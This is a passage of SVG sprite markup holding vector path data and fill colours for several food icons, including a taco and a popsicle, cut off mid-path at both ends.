15.7-1.1-13.2-0.1-24.6 6.2-31.2 10-10.5 33.9-5.2 56.9-0.1 27.4 6 58.4 12.9 75.7-8.7 7.8-9.7 10.9-21.1 11.7-33.2 0.9 17.7-0.6 34.9-11.7 48.7zM402.2 626.1c-4.4 20.1-15.4 33.4-32.6 39.6-24.4 8.8-50.9 6.1-74.3 3.7-25-2.5-46.6-4.7-58.8 6.6-9.8 9.2-17.6 33.2-21.5 65.8-3.2 27-2.7 51.3-2.7 51.6 0.2 8.5-6.6 15.7-15.2 15.8h-0.3c-8.4 0-15.3-6.8-15.5-15.2 0-0.5-0.1-5.9 0.1-14.3 0.8 7.8 7.4 14 15.4 14h0.3c8.5-0.2 15.4-7.3 15.2-15.8 0-0.2-0.5-24.5 2.7-51.6 3.9-32.6 11.7-56.6 21.5-65.8 12.1-11.4 33.7-9.2 58.8-6.6 23.3 2.4 49.8 5.1 74.3-3.7 17.3-6.2 28.3-19.5 32.6-39.6 1.4-6.4 2.1-13.1 2.3-19.9 0.3 12.2 0.1 24.3-2.3 35.4zM544.9 512.9c-19 16.5-49.4 14.1-78.8 11.7-23.1-1.8-49.2-3.9-57 5.4-3.6 4.3-5.1 12.3-5.5 21.7-0.5-15.5-0.1-30.7 5.5-37.2 7.9-9.3 34-7.2 57-5.4 29.4 2.3 59.8 4.7 78.8-11.7 9.7-8.4 13.8-19.5 14.8-32 1.3 18.7-1.2 35.8-14.8 47.5z" fill="#F4B04E" ></path><path d="M821.4 212.1c-2.4 8.2-11.1 12.9-19.3 10.5-29.3-8.6-81.4-15.1-96.3 4.2-7.3 9.4-8.3 22.6-7.4 37.4 0.4 5.9 1 12 1.7 18.3 1.3 11.8 2.5 23.9 1.7 35.3-0.8 12.1-3.9 23.4-11.7 33.2-17.2 21.6-48.3 14.7-75.7 8.7-23.1-5.1-46.9-10.4-56.9 0.1-6.2 6.5-7.2 17.9-6.2 31.2 0.7 8.9 2.4 18.7 4 28.3 2.7 15.8 5.5 32 4.2 46.3-1.1 12.5-5.1 23.6-14.8 32-19 16.5-49.4 14.1-78.8 11.7-23.1-1.8-49.2-3.9-57 5.4-5.5 6.5-6 21.7-5.5 37.2 0.1 3.5 0.3 7.1 0.4 10.5 0.4 9.4 0.8 19.1 0.5 28.4-0.2 6.9-0.9 13.6-2.3 19.9-4.4 20.1-15.4 33.4-32.6 39.6-24.4 8.8-50.9 6.1-74.3 3.7-25-2.5-46.6-4.7-58.8 6.6-9.8 9.2-17.6 33.2-21.5 65.8-3.2 27-2.7 51.3-2.7 51.6 0.2 8.5-6.6 15.7-15.2 15.8h-0.3c-8 0-14.6-6.2-15.4-14-0.1-0.4-0.1-0.8-0.1-1.2 0-1.1-0.5-26.3 2.9-55.7 4.9-41.7 15.4-70.3 31.1-85 22.4-21 53.3-17.9 83.1-14.8 21.1 2.1 42.8 4.3 60.7-2 10-3.6 13.6-13.3 14.3-31.7 0.3-7.2 0.1-15.7-0.4-25.6-0.2-4.1-0.4-8.2-0.5-12.3-0.6-21.4 0.5-42.4 12.9-56.9 18.2-21.4 51.2-18.8 83.1-16.3 21.9 1.7 46.8 3.7 56-4.2 2.1-1.9 3.4-5 3.9-9.1 1.5-10.5-1.3-26.7-3.6-40.5-1.9-11-3.8-22.5-4.5-33.8-1.2-19.5 1.4-38.2 14.8-52.3 22.1-23.1 56-15.6 86-9 16.7 3.7 39.6 8.7 44.8 2.3 2.8-3.5 4.2-8.4 4.8-14.1 0.9-9-0.3-20.1-1.5-31.7-0.8-7.1-1.5-14.4-1.9-21.8-1-19.5 1-39.4 13.9-56.1 14.6-18.8 41.6-26.8 80.1-23.8 26.1 2.1 48.5 8.6 49.5 8.9 4 1.2 7.2 3.8 9.2 7.5 0.8 1.6 1.4 3.2 1.7 4.9 0.7 2 0.6 4.3-0.1 6.6z" fill="#FFE39C" ></path><path d="M916.8 256.8c-2.5 1.6-5.1 3.1-7.8 4.4-7.1 3.4-15.2 9.5-24.3 17.8 4.2-10.9 10.7-17.8 20.3-18.1-8.3-1.9-17.7-2.3-27.9-2.3-45 0-178.2 193.6-276.1 295.6-180.5 188.2-414.6 224.3-388.8 306.4 1.9 6 3.8 11.4 5.8 16.4 2.7 6.7 5.5 12.5 8.7 17.5-39.1 2.2-106.9-9.3-101.6-42 0.9-5.5 3.8-11.5 9.3-18.2 24.8-30.4 46.5-27.3 46.5-27.3s-37.2-21.7-23.2-48.1c18.8-35.6 59.8-37.5 112.6-26.6 52.7 10.9 56.4 8 62.7-54 6.2-62 66.7-114.7 102.3-111.6 35.7 3.1-7.8 77.5 21.7 65.1s24.8-68.2 50.2-97.8c25.4-29.6 55.2 10.9 53.7-8.4-1.5-19.4 17-56.6 58.9-62.8 41.9-6.2 52.7-24.8 68.2-54.3s4.6-114.7 51.2-138c46.5-23.3 83.7 21.7 100.8-6.2 12.5-20.4 32.7-70.8 56.9-93.9 9-8.5 18.5-13.3 28.4-11.5 34.3 6.4 32.7 71.1-8.5 97.9z" fill="#8EB23F" ></path><path d="M884.7 279c-9.8 25.5-6.5 72.4 1 102.7 15.3 61.6-53.6 35.6-98.5 77.5-45 41.9-1.7 168.5-94.2 181.3-88.3 12.3-45.9 51-128.1 105.3-46.3 30.6-98.7 12.6-174.7 65.3s-4.7 83.7-65.1 99.3c-18.2 4.7-61 10.4-90.4-7.8 15.7 18 37.2 23 78.5 23.7-47.5-0.7-70.7-6.5-86.5-31.8-5.5-8.7-10-19.8-14.4-33.8-25.9-82.2 208.2-118.3 388.7-306.5 97.9-102.1 231.1-295.6 276.1-295.6 10.2 0 19.6 0.4 27.9 2.3-9.6 0.2-16.2 7.2-20.3 18.1z" fill="#FFD066" ></path><path d="M940.9 364.9c-0.1 0.9-0.2 1.9-0.3 2.8-21.1 208.7-349 558.7-615.6 558.7H315c-42.6-0.6-64.5-5.5-80.4-23.8 29.4 18.3 72.2 12.5 90.4 7.8 60.5-15.6-10.9-46.6 65.1-99.3s128.4-34.7 174.7-65.3c82.2-54.3 39.8-93 128.1-105.3 92.4-12.8 49.2-139.5 94.2-181.3 45-41.9 113.9-15.9 98.5-77.5-10.8-43.2-12.8-120 19.3-120.7 1.3 0 2.6 0.1 4 0.3 3.9 0.6 8.1 1.7 12.2 3.2 3.8 3.7 7.2 8.1 10 13.4 9.7 17.4 13.8 44.9 9.8 87z" fill="#F3B00C" ></path><path d="M95.1 697.9c-11.9 8.4-18.2 24.3-18.3 43.2 3.2-7.7 7.9-14 14.1-18.4 20.8-14.7 27.7-13.3 33-15.7-0.1-2.7-0.1-5.2-0.1-7.5 0-5.1 0.4-10.5 1.2-16.1-4.9 1.6-12.2 2-29.9 14.5zM749.1 117.2c-8.6 6.1-14.8 15-19.9 24.8-3.3-0.6-6.6-0.9-10-0.9-202.4 0-526 313.9-583.4 486.9v0.1c-0.7 1.6-1.1 3.1-1.4 4.5-4.5 14.5-7 27.9-7.3 40 1.2-5.6 2.7-11.5 4.6-17.5 0.3-1.5 0.8-3 1.5-4.7v-0.1C192.5 471.2 527.8 146 737.5 146c3.6 0 7 0.3 10.4 0.9 5.2-10.2 11.7-19.4 20.6-25.7 9.9-7 20.8-9.9 31.9-9.7-17.2-5.7-35.7-5.3-51.3 5.7zM900.2 153.7c-6.1-1.2-12.2 0.4-18 3.8 5.5 4 10.3 8.3 14.5 12.9 5.2-4.9 10.5-8.6 16-10.5-3.3-3.1-7.5-5.3-12.5-6.2z" fill="#FFFFFF" ></path><path d="M910.8 334.9c-6.2-0.6-11.7 3.9-12.3 10.1-4.8 47.1-26.8 104.1-63.7 164.6-36.4 59.7-85.2 119.8-141.3 173.8C635 739.8 571 787 508.5 819.9c-69 36.3-134 54.7-193.4 54.7-50.2 0-69.3-3.7-83.9-25.8-1.7-2.5-4.2-4.2-7.1-4.8-2.9-0.6-6 0-8.5 1.6-5.2 3.4-6.6 10.4-3.2 15.6 10.1 15.3 22.1 24.4 39 29.7 14.4 4.4 32.8 6.3 63.6 6.3 63.1 0 131.7-19.3 203.9-57.3C583.3 806 649 757.6 709 699.8c57.4-55.3 107.5-116.9 144.9-178.3 38.7-63.4 61.8-123.6 66.9-174.1 0.7-6.3-3.8-11.8-10-12.5zM193.8 500.7c-2.5-1.7-5.5-2.3-8.4-1.8-3 0.6-5.5 2.2-7.2 4.7-28.3 41.3-48.2 78.9-59.1 111.6-0.8 1.9-1.4 3.8-1.8 5.7-5 16.3-7.6 31.3-7.7 44.6-6.3 1.9-14.4 5.4-27.1 14.4-14.7 10.3-23 29.5-23 52.7 0 31.6 16.1 76.7 61.3 108.5 1.9 1.3 4.2 2.1 6.5 2.1 3.7 0 7.1-1.8 9.2-4.8 1.7-2.5 2.4-5.5 1.9-8.4-0.5-3-2.2-5.6-4.6-7.3-16.7-11.7-30.3-26.9-39.4-44.1-8-15-12.4-31.3-12.4-46 0-15.7 4.9-28.2 13.5-34.3 13.3-9.4 19.7-11 23.9-12.1 2-0.5 4-1 6.2-2 4.1-1.9 6.7-6 6.6-10.5 0-2.2-0.1-4.4-0.1-7 0-11.4 2.3-24.7 6.9-39.5 0.1-0.3 0.2-0.7 0.3-1 0.2-0.7 0.4-1.5 0.7-2.3 0-0.1 0.1-0.2 0.1-0.3 0.1-0.2 0.2-0.5 0.3-0.8 10.2-30.8 29.2-66.6 56.4-106.4 1.7-2.5 2.3-5.5 1.8-8.4-0.6-3-2.3-5.6-4.8-7.3z m-58.2 120.6zM271.7 415.8c3.2 0 6.2-1.3 8.3-3.7 64.9-71.3 141-137 214.2-185 83.8-54.9 159.6-84 219.3-84 2.7 0 5.4 0.2 8.1 0.7 4.9 0.9 9.7-1.5 12-5.9 5.1-9.9 10.3-16.5 16.4-20.8 15.2-10.8 32.4-7.7 44.2-3.3 14.6 5.5 28.9 16.2 38.1 28.6 1 1.4 2.4 2.5 3.9 3.3 9 4.6 16.6 10.5 22.8 17.4 2 2.3 4.9 3.6 8 3.7 3.1 0.1 6-1 8.2-3.1 6.8-6.5 12.5-9.1 17.5-8.2 8.8 1.7 12.2 9.9 13.5 16.6 3.5 17.5-4.3 43.6-25.6 57.5-2.5 1.6-4.2 4.1-4.8 6.9-0.2 0.9-0.4 1.8-0.7 2.7-1.6 6 2 12.2 8 13.8 2.9 0.8 5.9 0.4 8.6-1.1 2.3-1.4 4.1-3.4 5-6 28.3-20.8 36.4-54.9 31.8-78.2-3.7-18.8-15.2-31.3-31.5-34.4-9.6-1.8-19.2 0.6-28.7 7.1-5.8-5.1-12.3-9.7-19.4-13.5-12.2-15.4-30.1-28.3-48.3-34.7-23.3-8.2-45.8-5.9-63.5 6.6-7.5 5.3-13.8 12.4-19.6 22-1.3-0.1-2.6-0.1-3.8-0.1-79.8 0-168.3 46.5-228.5 85.6-75.6 49-154.3 116.8-221.7 190.8-4.2 4.6-3.8 11.7 0.7 15.9 2 1.8 4.7 2.8 7.5 2.8z" fill="#934A19" ></path></symbol><symbol id="icon-food-taco" viewBox="0 0 1024 1024"><path d="M549.5 119.6c-177.4 23.2-337.2 155.6-396.9 340.5-9 12-17.2 25-24.7 39C85.8 578 72.3 677.7 91.2 798.5c2.8 18.1 7.5 33.9 13.6 47.4-13-16.7-22.5-39.9-27.1-69.2C56.2 640 78 531.2 137 450.1c61.1-188.3 229.9-320 412.5-330.5z" fill="#FFFFFF" ></path><path d="M846.3 457.2c16-11.8 29.1-22 39.7-30.6-12 9.9-25.3 20-39.7 30.6zM602.2 116c-2.3 0-4.6 0.1-6.8 0.1 2.3 0 4.6-0.1 6.8-0.1zM589.2 116.3l-6.6 0.3 6.6-0.3zM955.6 320.7c0-43.3-17-82-49.2-113.7 7.2 16.2 5.8 33.2-17.2 46-12.6 7-25.7 10.9-39.1 12.7-0.3 0-0.7 0.1-1 0.1-0.2 5.1-1 10.3-2.4 15.5-17.5 67 3.2 116.8 75.2 111.8-0.6 0.7-1.2 1.4-1.9 2 22.5-24 35.6-47.9 35.6-74.4zM566.9 117.8c2.1-0.2 4.2-0.4 6.3-0.5-2.1 0.2-4.2 0.3-6.3 0.5zM566.9 117.8c-184.3 16.6-352.7 151.4-414.3 342.4 14.2-19 30.2-35.6 48.2-50.3 0.1-15.7 1.3-27.9 4.1-34.3 15.8-36.3 35.8-101.4 128.5-85.3 71.5 12.4 25.1-0.1 34.1-32.1s37.8-43 66.2-23.7c6 4.1 12.1 11.7 18.3 18.4 13.2-9.3 29-15.3 46.1-16.6 2-4.7 4-10.2 6.1-16.3 1.6-4.8 3.5-9.3 5.5-13.5 8.4 2.2 17.2 3.7 26.3 3.6-8.8 0-17.2-1.5-25.3-3.6-37.1-9.8-68-34.5-97.9-9.5-45.2 37.4-101.2 22-165.8 93.8 81.6-97.8 197.2-161.6 319.9-173zM579.6 116.8c-2.1 0.1-4.3 0.3-6.4 0.5 2.1-0.2 4.3-0.3 6.4-0.5z" fill="#F3B00C" ></path><path d="M452 252.8c-21.2 14.9-35.8 38.5-38.7 65.7-6.1 1.3-12.3 2.8-18.5 4.4-2.5 0.7-5.1 1.3-7.6 2-2.1 0.6-4.1 1.1-6.2 1.7-1.7 0.5-3.4 0.9-5 1.4-2 0.6-4 1.2-6 1.7-14.8-10.1-32.7-16-52-16-45.8 0-83.9 33.4-91.2 77.1-4.5 3-9 6-13.3 9.2-0.5 0.4-1.1 0.8-1.6 1.2l-4.8 3.6c-0.8 0.6-1.6 1.2-2.4 1.9-1.3 1-2.6 2-3.8 3.1 0.1-15.7 1.3-27.9 4.1-34.3 15.8-36.3 35.8-101.4 128.5-85.3 71.5 12.4 25.1-0.1 34.1-32.1s37.8-43 66.2-23.7c6 4.2 12 11.7 18.2 18.4zM922 393c-0.6 0.7-1.2 1.4-1.9 2-0.6 0.7-1.3 1.4-1.9 2-0.5 0.6-1 1.1-1.6 1.7l-1.3 1.3c-0.4 0.5-0.9 0.9-1.3 1.3l-1.8 1.8c-0.7 0.7-1.4 1.3-2 2 0 0-0.1 0-0.1 0.1l-1.2 0.9c-0.6 0.5-1.2 0.9-1.9 1.4 0 0-0.1 0-0.1 0.1-19.2 13.8-42.8 22-68.3 22h-5c-0.7 0-1.4 0-2.1-0.1-0.8 0-1.6-0.1-2.4-0.1-1-0.1-1.9-0.1-2.9-0.2-0.8-0.1-1.7-0.1-2.5-0.2-0.5-0.1-1.1-0.1-1.6-0.2-0.8-0.1-1.6-0.2-2.5-0.3-1.6-0.2-3.2-0.4-4.8-0.7-0.8-0.1-1.6-0.3-2.3-0.4h-0.2c-0.8-0.1-1.5-0.3-2.3-0.4-0.8-0.2-1.6-0.3-2.4-0.5-0.7-0.2-1.4-0.3-2.1-0.5-0.1 0-0.2 0-0.3-0.1-0.8-0.2-1.5-0.4-2.3-0.5l-2.4-0.6c-20.4-5.1-40.3-14.2-57.1-26.4-12.8-9.3-49.4-38.4-105-60.8-2.5-1-5-2-7.6-3-0.7-0.3-1.4-0.5-2.1-0.8-2.7-1-5.5-2-8.3-3-1.4-0.5-2.9-1-4.3-1.5-0.8-0.3-1.6-0.5-2.4-0.8l-1.8-0.6c-1-0.3-2.1-0.7-3.2-1-2.8-0.9-5.7-1.8-8.6-2.6-0.9-0.3-1.8-0.5-2.6-0.8-0.1-2.4-0.3-4.8-0.6-7.1-0.3-2.7-0.8-5.4-1.4-8.1-0.1-0.3-0.1-0.7-0.2-1-0.2-1.1-0.5-2.2-0.8-3.2l-0.3-1.2c-0.3-1.2-0.7-2.4-1.1-3.6-5.7-17.4-16.5-32.5-30.5-43.7-1.1-0.9-2.3-1.7-3.4-2.6-2.3-1.7-4.8-3.2-7.2-4.7-1.2-0.7-2.5-1.4-3.8-2.1-1.9-1-3.9-2-5.9-2.8-11.3-4.9-23.8-7.7-37-7.7-2.4 0-4.8 0.1-7.1 0.3 2-4.7 4-10.2 6.1-16.3 1.6-4.8 3.5-9.3 5.5-13.5 8.4 2.2 17.2 3.7 26.3 3.6-8.8 0-17.2-1.5-25.3-3.6 33.2-69.7 114.7-55 146.4-27.6 33.7 29 49.4 36.1 94.3 7.1 41.2-26.5 101.7 23 98.8 79.8-0.3 0-0.7 0.1-1 0.1-0.2 5.1-1 10.3-2.4 15.5-17.7 67.1 3.1 117 75.1 111.9z" fill="#F3B00C" ></path><path d="M922 393c-7 7.8-14.2 14.5-23.1 19.9-10.3 6.2-21.5 10.8-33.2 13.6-21.4 5-43.8 3.6-65-1.7 11.7-27.9 8.6-60.7-7.9-86-14.5-22.2-38.4-37.5-64.7-41.2-29.2-4.1-59.2 6.3-79.6 27.6-2.4 2.5-4.6 5.1-6.7 7.9-0.6 0.8-2.3 4.1-3.2 4.5-1.2 0.5-6.2-2.4-7.6-3-7.1-2.7-14.3-5.2-21.5-7.5-2.1-0.7-4.2-1.3-6.2-1.9-1.3-0.4-4.7-0.6-5.5-1.6-0.6-0.7-0.2-3.3-0.3-4.3-0.3-2.6-0.6-5.1-1.1-7.7-1.4-7.7-3.8-15.2-7.1-22.4-16.1-34.6-52.9-56-91-53.1 2.8-6.5 4.9-13.2 7.4-19.9 0.8-2.2 2.1-7.7 3.9-9.3 1.5-1.3 8.4 1.3 10.9 1.7 13.7 2.3 27.6 1.5 40.8-2.9 7.2-2.4 13.8-6.1 20.8-8.9 6.3-2.4 12.8-4.3 19.5-5.4 11.8-2 23.9-1.4 35.5 1.8 22 5.9 40.2 19.9 59.3 31.7 18.6 11.4 40 19.3 60.4 26.6 29.3 10.6 61.2 18.3 92.6 14.1 0 8.2-2.7 16.1-4.4 24-1.4 6.4-2.5 12.9-3.1 19.5-1.2 11.6-1.1 23.4 1.5 34.8 4.5 20.2 17.2 36.7 36.8 44.1 13 5.2 27.6 6 41.8 5zM452 252.8c-15.1 10.6-26.8 25.8-33.3 43-1.5 4-2.7 8.1-3.7 12.3-0.6 2.5-1 5.1-1.4 7.7-0.1 0.5-0.1 2.4-0.3 2.6-0.7 0.8-5 1.1-6.1 1.4-10.7 2.5-21.4 5.4-31.9 8.4-40.3 11.4-80.3 25.1-117.5 44.6-20.1 10.5-39.3 22.7-56.9 37 0-9.8 0.1-20.1 2.5-29.6 1.3-5 3.7-9.7 5.6-14.4 4.1-9.7 8.3-19.4 13.5-28.5 12.3-21.8 30.5-39.2 55.1-46 16.4-4.5 33.7-4.4 50.4-2 9.5 1.4 18.9 3.3 28.4 4.6 4.5 0.6 9.4 1.6 14 0.9 5.8-0.8 3.1-5.4 1.3-9-3.5-7.2-6.1-14.6-5.2-22.7 2-16.9 14.5-33.8 31.5-37.4 9.1-1.9 18.5-0.2 26.8 3.7 11.5 5.3 18.8 14.4 27.2 23.4z" fill="#91AB48" ></path><path d="M597.6 323.7c-51-14.3-113.2-20.5-184.3-5.2 2.9-27.1 17.5-50.7 38.7-65.7 13.8 14.9 28.4 25.3 46.1-16.6 2.4-0.2 4.7-0.3 7.1-0.3 49.5 0.1 89.9 38.9 92.4 87.8z" fill="#91AB48" ></path><path d="M715.2 296.8c-32 0-60.1 16.2-76.7 40.8 55.6 22.4 92.2 51.5 105 60.8 16.8 12.2 36.7 21.3 57.1 26.4 4.6-10.9 7.1-23 7.1-35.5 0-51.1-41.4-92.5-92.5-92.5zM505.2 236c-2.4 0-4.8 0.1-7.1 0.3-17.1 1.3-32.9 7.2-46.1 16.6-21.2 14.9-35.8 38.5-38.7 65.7 71-15.3 133.3-9.1 184.3 5.2-2.5-49-42.9-87.8-92.4-87.8zM226.8 390.9c39.2-25.7 86.5-44.8 143.2-61.2-14.8-10.1-32.7-16-52-16-45.8 0.1-83.9 33.5-91.2 77.2z" fill="#ED4233" ></path><path d="M919.3 397.3c-2.3 2.3-5.5 5.2-9.5 8.9-0.6 0.5-1.2 0.9-1.9 1.4-80.5 66.1-107.1 54-179.4 32.5-65.2-29.5-127.9-106.4-227.4-86-116.5 23.8-43.8 96.5-115.6 121.2s-35.9 74.1-101 96.5c-65 22.4-129.9 6.8-156.5-72.5 51.6-96.7 136.2-141.9 266.8-176.3 190.5-50.2 322 56 348.7 75.5 27.1 19.7 62.5 31.3 95 31.3 31.3-0.1 59.8-12.4 80.8-32.5z" fill="#FFD67B" ></path><path d="M889.2 253c-12.6 7-25.7 10.9-39.1 12.7 2.9-56.9-57.6-106.4-98.8-79.8-44.9 29-60.6 21.9-94.3-7.1-31.8-27.4-113.2-42.1-146.4 27.6-37.1-9.8-68-34.5-97.9-9.5-45.1 37.5-101.1 22.1-165.7 93.9C336.4 183.6 466.6 117.3 602.2 116h3.9c139.8 0.2 243.5 34.8 300.2 91 7.3 16.2 5.9 33.2-17.1 46z" fill="#FFC969" ></path><path d="M906.4 207c-56.7-56.2-160.5-90.8-300.2-91 138.8 0 242.2 33.9 299.4 89.2 0.3 0.6 0.6 1.2 0.8 1.8z" fill="#FFC969" ></path><path d="M850.1 265.7c-0.3 0-0.7 0.1-1 0.1-5.5 0.7-11 1-16.5 1H830c-44.6-0.8-88.5-21.5-114.8-32.3-29.2-12-57.6-44.4-99.6-44.1-12.9 0.1-27 3.3-42.9 11-13 6.3-25.2 8.7-36.8 8.7-8.8 0-17.2-1.5-25.3-3.6 33.2-69.7 114.7-55 146.4-27.6 33.7 29 49.4 36.1 94.3 7.1 41.2-26.7 101.8 22.8 98.8 79.7z" fill="#A6BF4C" ></path><path d="M728.5 440c-20.5-6.1-44.8-13-75-19.1-191.5-38.7-136.2 240.5-199 252.4-62.9 12-37.4-20.9-121.2-5.9S254 808 176.2 814c-55.6 4.3-78.8-55.6-92.1-127.7-0.7 35.1 2.1 72.5 8.3 112.2 10.9 69.2 48 105.2 95.3 105.5-47.8 0.3-85.4-35.7-96.3-105.5-19-120.8-5.5-220.5 36.7-299.4 26.6 79.3 91.5 94.9 156.5 72.5 65.1-22.5 29.2-71.8 101-96.5s-0.9-97.4 115.6-121.2c99.3-20.2 162 56.6 227.3 86.1z" fill="#FFC969" ></path><path d="M909.8 405.2c-0.6 0.5-1.2 0.9-1.9 1.4-80.5 66.1-107.1 54-179.4 32.5-20.5-6.1-44.8-13-75-19.1-191.5-38.7-136.2 240.5-199 252.4-62.9 12-37.4-20.9-121.2-5.9S254 807.1 176.2 813.1c-55.6 4.3-78.8-55.6-92.1-127.7-0.7 35.1 2.1 72.5 8.3 112.2 10.9 69.2 48 105.2 95.3 105.5 23.8 0.1 50.1-8.7 77.1-26.9C320 838.7 779.1 506 842.2 459.9c44.9-32.8 68.3-54 78.1-63.5-3.3 3.1-6.8 6.1-10.5 8.8z" fill="#FFBE55" ></path><path d="M657.8 528.3c-184.3 133.5-393.6 284.5-428.2 308-34.8 23.6-68.8 30.1-95.8 18.4-27.4-11.9-46.3-42.6-53.2-86.6-0.4-2.9-2-5.5-4.4-7.2-2.4-1.7-5.3-2.4-8.2-2-2.9 0.4-5.5 2-7.2 4.4-1.7 2.4-2.4 5.3-2 8.2 8.1 51.6 31.6 88.3 66.3 103.4 11.6 5 24 7.5 37 7.5 25.4 0 53-9.6 79.9-27.9 36.4-24.6 253.7-181.5 428.8-308.4 2.4-1.7 4-4.2 4.5-7.2s-0.2-5.9-2-8.3c-3.8-4.7-10.5-5.8-15.5-2.3zM63.4 638.8c5.7 0 10.4-4.3 11-10 6-69.1 27.3-129.3 63.4-178.9 0.7-0.9 1.3-2 1.7-3.2 15.3-47.1 37.6-91.3 66.5-131.4 27.9-38.9 61.4-73.3 99.6-102.2 37.9-28.6 79.2-50.9 122.9-66.2 44.5-15.6 90.4-23.5 136.2-23.5 6.1 0 11-4.9 11-11s-4.9-11-11-11c-48.4 0-96.6 8.3-143.5 24.7-45.7 16.1-89.1 39.4-128.9 69.3-40 30.2-75 66.2-104.2 106.9-29.9 41.7-53.1 87.4-68.9 135.8-38 52.8-60.5 116.3-66.9 188.8-0.5 6 4 11.4 10 11.9h1.1zM860.6 190.3c-34.2-33-82.8-57.3-144.3-72.4-2.8-0.7-5.8-0.3-8.3 1.3-2.5 1.5-4.3 3.9-5 6.8-0.7 2.8-0.3 5.8 1.3 8.3 1.5 2.5 3.9 4.3 6.8 5 114.4 27.9 180 90 180 170.2 0 23.8-12.5 46.5-40.6 73.6-4.3 4.1-4.6 10.7-0.7 15.1 2.1 2.4 5.1 3.8 8.3 3.8 2.5 0 4.9-0.8 6.8-2.4 3.4-2.6 6.6-5.3 9.7-8.4 1.3-1.2 2.2-2.6 2.8-4.4 24-26.2 35.6-51.5 35.6-77.4 0.1-44.7-18-85.9-52.4-119.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-popsicle" viewBox="0 0 1024 1024"><path d="M367.6 883.4L168.1 683.8c-58.3-58.3-58.3-152.7 0-211l289-289c105.7-105.7 277-105.7 382.7 0l9.4 9.4c105.7 105.7 105.7 277 0 382.7L541.7 883.4c-48.1 48-126 48-174.1 0z" fill="#F779AA" ></path><path d="M380.7 842.7L166.5 628.5C124 586 124 517 166.5 474.4l302.2-302.2c99.3-99.3 260.2-99.3 359.5 0l8.8 8.8c99.3 99.3 99.3 260.2 0 359.5L534.8 842.7c-42.5 42.6-111.5 42.6-154.1 0z" fill="#FF99BE" ></path><path d="M544.7 398.4L392.3 550.8c-4.1-2.8-8.7-5-13.8-6.7-57.9-18.9-68.4 5.3-111.6 16.7-9.1-11.5-8.3-28.3 2.3-38.9l114-114c31.5 17.4 21.7 53 49.5 63.2s54.6-77.8 104-122.3l8 8c11.5 11.5 11.5 30.1 0 41.6zM437.3 653.4l93.9-93.9c-55.3 55.3 58.3 150.7-50.3 152.6-26.7 0.4-35.9-26.3-43.6-58.7zM694.5 548.1l-26.2 26.2c-37.6-45.5-94.6-57.4-137.1-14.9l87.3-87.3c11.5-11.5 30.1-11.5 41.5 0l34.5 34.5c11.4 11.5 11.4 30.1 0 41.5z" fill="#F779AA" ></path><path d="M888.8 461.2c-12.7 30.4-31.4 58.9-56.2 83.7L536.7 840.8c-43.6 43.6-114.3 43.6-157.9 0L168.4 630.4c-29.1-29.1-38.8-70.4-29-107.5 9.8 22 25.6 39.1 50.6 41.7 119.5 12.5 106.5-47.1 188.5-20.4 72.4 23.6 40.5 169 102.4 167.9 108.6-1.9-4.9-97.4 50.3-152.6S666.4 540.9 696 624c20.5 57.4-2-94.3 122.9-115.8 0.1 0 45-9.3 69.9-47z" fill="#F779AA" ></path><path d="M392.3 550.8l-47.1 47.1c-11.5 11.5-30.1 11.5-41.5 0l-34.4-34.5c-0.8-0.8-1.6-1.7-2.3-2.6 43.1-11.5 53.7-35.6 111.6-16.7 5 1.7 9.6 4 13.7 6.7zM668.3 574.3L495 747.6c-11.5 11.5-30.1 11.5-41.5 0L419 713.2c-11.5-11.5-11.5-30.1 0-41.5l18.3-18.3c7.7 32.5 16.9 59.2 43.6 58.7 108.6-1.9-4.9-97.4 50.3-152.6 42.5-42.5 99.5-30.7 137.1 14.8z" fill="#E5679A" ></path><path d="M889.8 461.2c-12.7 30.4-31.4 58.9-56.2 83.7L537.7 840.8c-43.6 43.6-114.3 43.6-157.9 0L169.4 630.4c-29.1-29.1-38.8-70.4-29-107.5 9.8 22 25.6 39.1 50.6 41.7 35.2 3.7 58.9 1.1 77-3.7 0.7 0.9 1.5 1.8 2.3 2.6l34.4 34.5c11.5 11.5 30.1 11.5 41.5 0l47.1-47.1c29.3 19.6 36.1 64.9 45 102.5L420 671.6c-11.5 11.5-11.5 30.1 0 41.5l34.5 34.5c11.5 11.5 30.1 11.5 41.5 0l173.3-173.3c11.3 13.7 20.9 30.4 27.7 49.6 20.5 57.4-2-94.3 122.9-115.8 0.1 0.1 45-9.2 69.9-46.9z" fill="#F779AA" ></path><path d="M926.7 384.5c0 70.9-27.1 141.9-81.2 196L544.8 881.2c-49.2 49.2-129.1 49.2-178.3 0L171.7 686.4c-45.2-45.2-56.2-111.8-32.9-167.3 0.5 1.3 1 2.5 1.6 3.8-9.8 37.2-0.2 78.4 29 107.5l210.5 210.5c43.6 43.6 114.3 43.6 157.9 0L833.7 545c24.8-24.8 43.5-53.2 56.2-83.7 9.2-14 15.7-31.8 16-54.5 0.2-9.6 1.3-18.4 3.4-26.5 3.2-13 8.6-24.1 15-33.5 1.5 12.5 2.4 25.1 2.4 37.7z" fill="#E5679A" ></path><path d="M865.4 216.6c-5.9-0.7-11.9-0.8-17.8-0.4-78.4 6.1-20 155.2-92.2 159.8s-61.4-44-155.1-51.6c-93.7-7.7-129.8 160.7-167.6 146.8-37.8-13.9-6.1-74.5-103.1-73-44.6 0.7-82.6 12-112.8 25.9l247.5-247.5c101.7-101.7 266.6-101.7 368.3 0 12.5 12.4 23.4 25.8 32.8 40z" fill="#FFB6CD" ></path><path d="M127.7 909.6c-21.3-21.3-21.4-55.8-0.2-77l110.4-110.4 71.5 71.5-0.6 12.2-104 104c-21.3 21.1-55.8 21-77.1-0.3z" fill="#F5B764" ></path><path d="M125.8 901.9l-1.8-1.8c-20.8-20.8-20.8-54.6 0-75.4l108.2-108.2 77.2 77.2-108.3 108.2c-20.8 20.8-54.5 20.8-75.3 0z" fill="#FFE39C" ></path><path d="M536.7 348.8c-49.4 44.5-76.2 132.6-104 122.3-27.8-10.3-18-45.8-49.5-63.2l85.5-85.5c11.5-11.5 30.1-11.5 41.5 0l26.5 26.4z" fill="#FF99BE" ></path><path d="M865.4 216.6c-5.9-0.7-11.9-0.8-17.8-0.4-78.4 6.1-20 155.2-92.2 159.8s-61.4-44-155.1-51.6c-24.9-2-45.7 8.3-63.6 24.4l-26.4-26.4c-11.5-11.5-30.1-11.5-41.5 0l-85.5 85.5c-11.3-6.3-28-10.2-53.6-9.8-44.6 0.7-82.6 12-112.8 25.9l247.5-247.5c101.7-101.7 266.6-101.7 368.3 0 12.4 12.5 23.3 25.9 32.7 40.1z" fill="#FFB6CD" ></path><path d="M642 125.7c48.9-0.3 80.7 16.8 83.7 55.3 2.7 34.9-160.4 45.9-163.7 